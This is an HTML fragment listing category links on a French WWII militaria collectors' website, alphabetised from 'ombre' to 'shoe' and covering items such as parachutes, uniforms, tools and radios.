	<li class="cat-item cat-item-2270"><a href="https://2ndeguerremondiale3945.net/category/ombre/" >ombre</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://2ndeguerremondiale3945.net/category/ompagnie/" >ompagnie</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://2ndeguerremondiale3945.net/category/opards/" >opards</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://2ndeguerremondiale3945.net/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://2ndeguerremondiale3945.net/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://2ndeguerremondiale3945.net/category/optique/" >optique</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://2ndeguerremondiale3945.net/category/ordre/" >ordre</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://2ndeguerremondiale3945.net/category/oreille/" >oreille</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://2ndeguerremondiale3945.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://2ndeguerremondiale3945.net/category/originale/" >originale</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://2ndeguerremondiale3945.net/category/oscilloscope/" >oscilloscope</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://2ndeguerremondiale3945.net/category/oubli/" >oubli</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://2ndeguerremondiale3945.net/category/outil/" >outil</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://2ndeguerremondiale3945.net/category/outillage/" >outillage</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://2ndeguerremondiale3945.net/category/outils/" >outils</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://2ndeguerremondiale3945.net/category/ouvre/" >ouvre</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://2ndeguerremondiale3945.net/category/overseas/" >overseas</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://2ndeguerremondiale3945.net/category/oversmock/" >oversmock</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://2ndeguerremondiale3945.net/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://2ndeguerremondiale3945.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://2ndeguerremondiale3945.net/category/paco/" >paco</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://2ndeguerremondiale3945.net/category/pain/" >pain</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://2ndeguerremondiale3945.net/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://2ndeguerremondiale3945.net/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://2ndeguerremondiale3945.net/category/pale/" >pale</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://2ndeguerremondiale3945.net/category/paletot/" >paletot</a>
</li>
	<li class="cat-item cat-item-7563"><a href="https://2ndeguerremondiale3945.net/category/panier/" >panier</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://2ndeguerremondiale3945.net/category/panneau/" >panneau</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://2ndeguerremondiale3945.net/category/panneaux/" >panneaux</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://2ndeguerremondiale3945.net/category/pansements/" >pansements</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://2ndeguerremondiale3945.net/category/pantalon/" >pantalon</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://2ndeguerremondiale3945.net/category/panzer/" >panzer</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://2ndeguerremondiale3945.net/category/papier/" >papier</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://2ndeguerremondiale3945.net/category/papiers/" >papiers</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://2ndeguerremondiale3945.net/category/paquet/" >paquet</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://2ndeguerremondiale3945.net/category/paquetage/" >paquetage</a>
</li>
	<li class="cat-item cat-item-7198"><a href="https://2ndeguerremondiale3945.net/category/paquets/" >paquets</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://2ndeguerremondiale3945.net/category/para/" >para</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://2ndeguerremondiale3945.net/category/parachutage/" >parachutage</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://2ndeguerremondiale3945.net/category/parachute/" >parachute</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://2ndeguerremondiale3945.net/category/parachutiste/" >parachutiste</a>
</li>
	<li class="cat-item cat-item-7544"><a href="https://2ndeguerremondiale3945.net/category/parachutistes/" >parachutistes</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://2ndeguerremondiale3945.net/category/paras/" >paras</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://2ndeguerremondiale3945.net/category/paratrooper/" >paratrooper</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://2ndeguerremondiale3945.net/category/pare/" >pare</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://2ndeguerremondiale3945.net/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://2ndeguerremondiale3945.net/category/parka/" >parka</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://2ndeguerremondiale3945.net/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://2ndeguerremondiale3945.net/category/pasando/" >pasando</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://2ndeguerremondiale3945.net/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://2ndeguerremondiale3945.net/category/passionn/" >passionn</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://2ndeguerremondiale3945.net/category/patch/" >patch</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://2ndeguerremondiale3945.net/category/pathfinders/" >pathfinders</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://2ndeguerremondiale3945.net/category/patin/" >patin</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://2ndeguerremondiale3945.net/category/patte/" >patte</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://2ndeguerremondiale3945.net/category/pattes/" >pattes</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://2ndeguerremondiale3945.net/category/pays-bas/" >pays-bas</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://2ndeguerremondiale3945.net/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://2ndeguerremondiale3945.net/category/pelerine/" >pelerine</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://2ndeguerremondiale3945.net/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://2ndeguerremondiale3945.net/category/pelles/" >pelles</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://2ndeguerremondiale3945.net/category/pellicules/" >pellicules</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://2ndeguerremondiale3945.net/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://2ndeguerremondiale3945.net/category/pendule/" >pendule</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://2ndeguerremondiale3945.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://2ndeguerremondiale3945.net/category/periscope/" >periscope</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://2ndeguerremondiale3945.net/category/perverse/" >perverse</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://2ndeguerremondiale3945.net/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://2ndeguerremondiale3945.net/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://2ndeguerremondiale3945.net/category/phare/" >phare</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://2ndeguerremondiale3945.net/category/phares/" >phares</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://2ndeguerremondiale3945.net/category/phases/" >phases</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://2ndeguerremondiale3945.net/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://2ndeguerremondiale3945.net/category/photographies/" >photographies</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://2ndeguerremondiale3945.net/category/pianiste/" >pianiste</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://2ndeguerremondiale3945.net/category/pickelhaube/" >pickelhaube</a>
</li>
	<li class="cat-item cat-item-7288"><a href="https://2ndeguerremondiale3945.net/category/picot/" >picot</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://2ndeguerremondiale3945.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://2ndeguerremondiale3945.net/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://2ndeguerremondiale3945.net/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-7650"><a href="https://2ndeguerremondiale3945.net/category/pile/" >pile</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://2ndeguerremondiale3945.net/category/pilote/" >pilote</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://2ndeguerremondiale3945.net/category/pilotes/" >pilotes</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://2ndeguerremondiale3945.net/category/pince/" >pince</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://2ndeguerremondiale3945.net/category/pioche/" >pioche</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://2ndeguerremondiale3945.net/category/piochon/" >piochon</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://2ndeguerremondiale3945.net/category/pistolet/" >pistolet</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://2ndeguerremondiale3945.net/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://2ndeguerremondiale3945.net/category/placard/" >placard</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://2ndeguerremondiale3945.net/category/planche/" >planche</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://2ndeguerremondiale3945.net/category/plans/" >plans</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://2ndeguerremondiale3945.net/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://2ndeguerremondiale3945.net/category/plaques/" >plaques</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://2ndeguerremondiale3945.net/category/plaquette/" >plaquette</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://2ndeguerremondiale3945.net/category/plastron/" >plastron</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://2ndeguerremondiale3945.net/category/plumet/" >plumet</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://2ndeguerremondiale3945.net/category/plumier/" >plumier</a>
</li>
	<li class="cat-item cat-item-7428"><a href="https://2ndeguerremondiale3945.net/category/plusieurs/" >plusieurs</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://2ndeguerremondiale3945.net/category/pochette/" >pochette</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://2ndeguerremondiale3945.net/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://2ndeguerremondiale3945.net/category/poignee/" >poignée</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://2ndeguerremondiale3945.net/category/poignees/" >poignées</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://2ndeguerremondiale3945.net/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://2ndeguerremondiale3945.net/category/pointeur/" >pointeur</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://2ndeguerremondiale3945.net/category/poire/" >poire</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://2ndeguerremondiale3945.net/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://2ndeguerremondiale3945.net/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://2ndeguerremondiale3945.net/category/politique/" >politique</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://2ndeguerremondiale3945.net/category/pologne/" >pologne</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://2ndeguerremondiale3945.net/category/polonais/" >polonais</a>
</li>
	<li class="cat-item cat-item-7114"><a href="https://2ndeguerremondiale3945.net/category/polonaise/" >polonaise</a>
</li>
	<li class="cat-item cat-item-7780"><a href="https://2ndeguerremondiale3945.net/category/pompe/" >pompe</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://2ndeguerremondiale3945.net/category/poncho/" >poncho</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://2ndeguerremondiale3945.net/category/ponts/" >ponts</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://2ndeguerremondiale3945.net/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://2ndeguerremondiale3945.net/category/porte-carte/" >porte-carte</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://2ndeguerremondiale3945.net/category/porte-cartes/" >porte-cartes</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://2ndeguerremondiale3945.net/category/porte-chargeurs/" >porte-chargeurs</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://2ndeguerremondiale3945.net/category/porte-folio/" >porte-folio</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://2ndeguerremondiale3945.net/category/porte-munitions/" >porte-munitions</a>
</li>
	<li class="cat-item cat-item-7005"><a href="https://2ndeguerremondiale3945.net/category/portes/" >portes</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://2ndeguerremondiale3945.net/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://2ndeguerremondiale3945.net/category/postal/" >postal</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://2ndeguerremondiale3945.net/category/poste/" >poste</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://2ndeguerremondiale3945.net/category/posters/" >posters</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://2ndeguerremondiale3945.net/category/pouch/" >pouch</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://2ndeguerremondiale3945.net/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://2ndeguerremondiale3945.net/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://2ndeguerremondiale3945.net/category/premi/" >premi</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://2ndeguerremondiale3945.net/category/premieres/" >premieres</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://2ndeguerremondiale3945.net/category/presse/" >presse</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://2ndeguerremondiale3945.net/category/prevote/" >prevote</a>
</li>
	<li class="cat-item cat-item-8007"><a href="https://2ndeguerremondiale3945.net/category/printemps/" >printemps</a>
</li>
	<li class="cat-item cat-item-6551"><a href="https://2ndeguerremondiale3945.net/category/prison/" >prison</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://2ndeguerremondiale3945.net/category/prisonniers/" >prisonniers</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://2ndeguerremondiale3945.net/category/proc/" >proc</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://2ndeguerremondiale3945.net/category/proces/" >procès</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://2ndeguerremondiale3945.net/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://2ndeguerremondiale3945.net/category/promotion/" >promotion</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://2ndeguerremondiale3945.net/category/propagande/" >propagande</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://2ndeguerremondiale3945.net/category/prussien/" >prussien</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://2ndeguerremondiale3945.net/category/puissance/" >puissance</a>
</li>
	<li class="cat-item cat-item-7305"><a href="https://2ndeguerremondiale3945.net/category/puissants/" >puissants</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://2ndeguerremondiale3945.net/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://2ndeguerremondiale3945.net/category/puration/" >puration</a>
</li>
	<li class="cat-item cat-item-7211"><a href="https://2ndeguerremondiale3945.net/category/pus145/" >pus145</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://2ndeguerremondiale3945.net/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://2ndeguerremondiale3945.net/category/quart/" >quart</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://2ndeguerremondiale3945.net/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://2ndeguerremondiale3945.net/category/queda/" >queda</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://2ndeguerremondiale3945.net/category/quizz/" >quizz</a>
</li>
	<li class="cat-item cat-item-7782"><a href="https://2ndeguerremondiale3945.net/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-6754"><a href="https://2ndeguerremondiale3945.net/category/radca/" >radca</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://2ndeguerremondiale3945.net/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://2ndeguerremondiale3945.net/category/raffineurs/" >raffineurs</a>
</li>
	<li class="cat-item cat-item-6774"><a href="https://2ndeguerremondiale3945.net/category/rald/" >rald</a>
</li>
	<li class="cat-item cat-item-7222"><a href="https://2ndeguerremondiale3945.net/category/ralp/" >ralp</a>
</li>
	<li class="cat-item cat-item-7637"><a href="https://2ndeguerremondiale3945.net/category/rame/" >rame</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://2ndeguerremondiale3945.net/category/randonn/" >randonn</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://2ndeguerremondiale3945.net/category/raquettes/" >raquettes</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://2ndeguerremondiale3945.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://2ndeguerremondiale3945.net/category/rarebrassard/" >rarebrassard</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://2ndeguerremondiale3945.net/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://2ndeguerremondiale3945.net/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://2ndeguerremondiale3945.net/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://2ndeguerremondiale3945.net/category/raritat/" >rarität</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://2ndeguerremondiale3945.net/category/ration/" >ration</a>
</li>
	<li class="cat-item cat-item-7520"><a href="https://2ndeguerremondiale3945.net/category/rbfm/" >rbfm</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://2ndeguerremondiale3945.net/category/receiver/" >receiver</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://2ndeguerremondiale3945.net/category/recepteur/" >récepteur</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://2ndeguerremondiale3945.net/category/rechaud/" >réchaud</a>
</li>
	<li class="cat-item cat-item-6926"><a href="https://2ndeguerremondiale3945.net/category/rechaud-us-ancien-1952-rogers-akron-ohio-guerre/" >rechaud-us-ancien-1952-rogers-akron-ohio-guerre</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://2ndeguerremondiale3945.net/category/recherche/" >recherche</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://2ndeguerremondiale3945.net/category/reclaiming/" >reclaiming</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://2ndeguerremondiale3945.net/category/reconqu/" >reconqu</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://2ndeguerremondiale3945.net/category/reconstitution/" >reconstitution</a>
</li>
	<li class="cat-item cat-item-7812"><a href="https://2ndeguerremondiale3945.net/category/reduction/" >réduction</a>
</li>
	<li class="cat-item cat-item-7372"><a href="https://2ndeguerremondiale3945.net/category/ref8112/" >ref8112</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://2ndeguerremondiale3945.net/category/regiment/" >régiment</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://2ndeguerremondiale3945.net/category/reich/" >reich</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://2ndeguerremondiale3945.net/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://2ndeguerremondiale3945.net/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://2ndeguerremondiale3945.net/category/relique/" >relique</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://2ndeguerremondiale3945.net/category/remorque/" >remorque</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://2ndeguerremondiale3945.net/category/remorques/" >remorques</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://2ndeguerremondiale3945.net/category/repli/" >repli</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://2ndeguerremondiale3945.net/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://2ndeguerremondiale3945.net/category/replique/" >replique</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://2ndeguerremondiale3945.net/category/reportage/" >reportage</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://2ndeguerremondiale3945.net/category/repose/" >repose</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://2ndeguerremondiale3945.net/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://2ndeguerremondiale3945.net/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://2ndeguerremondiale3945.net/category/reseau/" >reseau</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://2ndeguerremondiale3945.net/category/reservoir/" >réservoir</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://2ndeguerremondiale3945.net/category/resistance/" >resistance</a>
</li>
	<li class="cat-item cat-item-7892"><a href="https://2ndeguerremondiale3945.net/category/retour/" >retour</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://2ndeguerremondiale3945.net/category/retrait/" >retrait</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://2ndeguerremondiale3945.net/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://2ndeguerremondiale3945.net/category/reveil/" >réveil</a>
</li>
	<li class="cat-item cat-item-7026"><a href="https://2ndeguerremondiale3945.net/category/revue/" >revue</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://2ndeguerremondiale3945.net/category/riences/" >riences</a>
</li>
	<li class="cat-item cat-item-7923"><a href="https://2ndeguerremondiale3945.net/category/rieur/" >rieur</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://2ndeguerremondiale3945.net/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-7386"><a href="https://2ndeguerremondiale3945.net/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://2ndeguerremondiale3945.net/category/risque/" >risque</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://2ndeguerremondiale3945.net/category/roquette/" >roquette</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://2ndeguerremondiale3945.net/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://2ndeguerremondiale3945.net/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://2ndeguerremondiale3945.net/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://2ndeguerremondiale3945.net/category/roulement/" >roulement</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://2ndeguerremondiale3945.net/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://2ndeguerremondiale3945.net/category/royaume-uni/" >royaume-uni</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://2ndeguerremondiale3945.net/category/rucksack/" >rucksack</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://2ndeguerremondiale3945.net/category/ruppert/" >ruppert</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://2ndeguerremondiale3945.net/category/russe/" >russe</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://2ndeguerremondiale3945.net/category/russen/" >russen</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://2ndeguerremondiale3945.net/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-7209"><a href="https://2ndeguerremondiale3945.net/category/russians/" >russians</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://2ndeguerremondiale3945.net/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://2ndeguerremondiale3945.net/category/russisch/" >russisch</a>
</li>
	<li class="cat-item cat-item-8057"><a href="https://2ndeguerremondiale3945.net/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://2ndeguerremondiale3945.net/category/sable/" >sable</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://2ndeguerremondiale3945.net/category/sabot/" >sabot</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://2ndeguerremondiale3945.net/category/sacoche/" >sacoche</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://2ndeguerremondiale3945.net/category/sacoches/" >sacoches</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://2ndeguerremondiale3945.net/category/saharien/" >saharien</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://2ndeguerremondiale3945.net/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://2ndeguerremondiale3945.net/category/saint-cyr/" >saint-cyr</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://2ndeguerremondiale3945.net/category/saisir/" >saisir</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://2ndeguerremondiale3945.net/category/salopette/" >salopette</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://2ndeguerremondiale3945.net/category/sandales/" >sandales</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://2ndeguerremondiale3945.net/category/sang/" >sang</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://2ndeguerremondiale3945.net/category/sangle/" >sangle</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://2ndeguerremondiale3945.net/category/sangles/" >sangles</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://2ndeguerremondiale3945.net/category/sanitaire/" >sanitaire</a>
</li>
	<li class="cat-item cat-item-7513"><a href="https://2ndeguerremondiale3945.net/category/sanitatstasche/" >sanitätstasche</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://2ndeguerremondiale3945.net/category/sans/" >sans</a>
</li>
	<li class="cat-item cat-item-6725"><a href="https://2ndeguerremondiale3945.net/category/sante/" >sante</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://2ndeguerremondiale3945.net/category/sarouel/" >sarouel</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://2ndeguerremondiale3945.net/category/sauvetage/" >sauvetage</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://2ndeguerremondiale3945.net/category/scabbard/" >scabbard</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://2ndeguerremondiale3945.net/category/schirmutze/" >schirmutze</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://2ndeguerremondiale3945.net/category/scie/" >scie</a>
</li>
	<li class="cat-item cat-item-7116"><a href="https://2ndeguerremondiale3945.net/category/scoutisme/" >scoutisme</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://2ndeguerremondiale3945.net/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-7177"><a href="https://2ndeguerremondiale3945.net/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://2ndeguerremondiale3945.net/category/seconde/" >seconde</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://2ndeguerremondiale3945.net/category/secondes/" >secondes</a>
</li>
	<li class="cat-item cat-item-7194"><a href="https://2ndeguerremondiale3945.net/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://2ndeguerremondiale3945.net/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-7091"><a href="https://2ndeguerremondiale3945.net/category/section/" >section</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://2ndeguerremondiale3945.net/category/sections/" >sections</a>
</li>
	<li class="cat-item cat-item-7765"><a href="https://2ndeguerremondiale3945.net/category/segunda/" >segunda</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://2ndeguerremondiale3945.net/category/selle/" >selle</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://2ndeguerremondiale3945.net/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://2ndeguerremondiale3945.net/category/serie/" >série</a>
</li>
	<li class="cat-item cat-item-8034"><a href="https://2ndeguerremondiale3945.net/category/serpe/" >serpe</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://2ndeguerremondiale3945.net/category/serre/" >serre</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://2ndeguerremondiale3945.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://2ndeguerremondiale3945.net/category/sextant/" >sextant</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://2ndeguerremondiale3945.net/category/sf14z/" >sf14z</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://2ndeguerremondiale3945.net/category/shako/" >shako</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://2ndeguerremondiale3945.net/category/shoe/" >shoe</a>
</li>
